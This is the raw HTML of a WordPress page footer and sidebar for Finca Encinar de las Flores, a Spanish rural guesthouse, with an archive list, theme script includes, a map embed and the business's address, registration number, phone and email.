			</div><div id="block-15" class="widget widget_block"><!-- e58ce34933125fdd244332701ffb7a5b --></div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archivos</h5>
			<ul>
					<li><a href='https://www.fincaencinardelasflores.com/2026/01'>enero 2026</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/12'>diciembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/11'>noviembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/10'>octubre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/07'>julio 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/05'>mayo 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/04'>abril 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/02'>febrero 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/08'>agosto 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/07'>julio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/06'>junio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/05'>mayo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/03'>marzo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/02'>febrero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/01'>enero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/12'>diciembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/11'>noviembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/10'>octubre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/09'>septiembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/07'>julio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/06'>junio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/04'>abril 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/01'>enero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/07'>julio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/06'>junio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/04'>abril 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/01'>enero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/11'>noviembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/10'>octubre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/09'>septiembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/08'>agosto 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/06'>junio 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/05'>mayo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/04'>abril 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/03'>marzo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/02'>febrero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/01'>enero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/12'>diciembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/11'>noviembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/09'>septiembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/08'>agosto 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/07'>julio 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2019/07'>julio 2019</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2018/04'>abril 2018</a></li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widgettitle">Comentarios recientes</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> en <a href="https://www.fincaencinardelasflores.com/hello-world#comment-1">Hello world!</a></li></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.fincaencinardelasflores.com/">
    <label>
        <span class="screen-reader-text">Buscar:</span>
        <input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="block-7" class="widget widget_block"><!-- 85ffe1e7cee0904bcc1d4239fc51e82a --></div>    </div>
</div>
            </div>
        </div>
    </div>
	</div>
<link rel='stylesheet' id='so-css-mesmerize-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/so-css/so-css-mesmerize.css?ver=1601850633' type='text/css' media='all' />
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.13' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<!-- wp:group -->
<div class="wp-block-group"><div class="wp-block-group__inner-container"><!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":741,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/alfiler.png" alt="" class="wp-image-741"/></figure></div>
<!-- /wp:image -->

<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column -->

<!-- wp:column {"width":50} -->
<div class="wp-block-column" style="flex-basis:50%"><!-- wp:html -->
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.8124823259964!2d-4.669024485264968!3d39.63142581094822!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd6a9418347c6ff5%3A0xc600a40dceb95756!2sFinca+encinar+de+las+flores!5e0!3m2!1ses!2ses!4v1553302163779" allowfullscreen="allowfullscreen"></iframe>
<!-- /wp:html --></div>
<!-- /wp:column -->

<!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column --></div>
<!-- /wp:columns -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Ctra de Los Navalucillos a Robledo del Buey</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Km 12,3 de la CM4155</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":742,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/simbolo-de-hotel-rural-de-una-casa-con-forma-de-hoja-grande.png" alt="" class="wp-image-742" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:image {"align":"center","id":744,"width":158,"height":158,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/registro-casas-mancha.jpg" alt="" class="wp-image-744" width="158" height="158"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Nº de registro:45012120193</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":743,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/llamada-telefonica.png" alt="" class="wp-image-743" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">TELÉFONO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">645 061 987</p>
<!-- /wp:paragraph -->

<!-- wp:spacer {"height":20} -->
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:image {"align":"center","id":745,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/email.png" alt="" class="wp-image-745"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">CORREO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">info@fincaencinardelasflores.com</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column --></div>
<!-- /wp:columns --></div></div>
<!-- /wp:group -->
</body>
</html>
